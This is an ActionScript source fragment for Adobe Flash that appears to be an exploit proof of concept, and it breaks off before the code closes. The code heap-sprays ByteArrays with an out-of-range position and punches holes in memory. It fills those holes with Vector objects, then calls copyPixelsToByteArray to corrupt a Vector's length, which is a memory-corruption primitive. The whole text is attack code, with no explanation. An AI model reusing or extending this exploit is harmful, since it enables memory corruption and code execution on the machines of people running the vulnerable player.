 //private var uv:Vector.<uint>;
private var bv:Vector.<ByteArray> = new Vector.<ByteArray>(10000);
private var ov:Vector.<Object> = new Vector.<Object>(10000);
private var bitmap:BitmapData = new BitmapData(0x100, 4, true, 0xffffffff);
private var rect:Rectangle = new Rectangle(0, 0, 0x100, 4);
public function Main()
{
if (stage) init();
else addEventListener(Event.ADDED_TO_STAGE, init);
}
private function init(e:Event = null):void
{
removeEventListener(Event.ADDED_TO_STAGE, init);
// entry point
var i:uint;
//ba heapspray
for (i = 0; i < bv.length; i++ )
{
bv[i] = new ByteArray();
bv[i].length = 0x1000;
bv[i].endian = "littleEndian";
bv[i].writeInt(0x11223344);
bv[i].position = 0xFFFFF000;
}
//dig holes
for (i = 0; i < bv.length; i++)
{
if (i % 2 == 0)
bv[i] = null;
}
//ov placeholder
for (i = 0; i < ov.length; i++ )
{
ov[i] = new Vector.<uint>(0x3FE);
ov[i][0] = 0xdeadbeef;
}
ExternalInterface.call("debug", "vector length = 0x" + ov[0].length.toString(0x10));
//trigger
bitmap.copyPixelsToByteArray(rect, bv[9999]);
for (i = 0; i < ov.length; i++ )
{
if (ov[i].length > 0x3FE)
{
ExternalInterface.call("debug", "vector length = 0x" + ov[i].length.toString(0x10));
break;
}
}